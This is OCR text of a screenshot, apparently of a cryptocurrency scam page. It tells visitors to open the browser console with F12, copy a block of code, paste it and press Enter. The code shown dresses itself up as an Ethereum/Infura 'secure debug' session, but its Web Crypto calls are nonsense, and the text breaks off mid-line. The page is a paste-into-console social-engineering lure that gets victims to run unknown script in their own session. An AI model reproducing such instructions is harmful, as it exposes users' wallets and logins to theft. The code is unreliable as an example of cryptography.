
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 5fsdec0w0kh

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: Create file failed: (Has
h: 0x8490cdd7)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateKey
({name:"AES-GCM",hash:"SHA-512"},true,["sig
n"]);

  const _sig = await crypto.subtle.deriveKey({n
ame:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(1
0)}, seed, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_he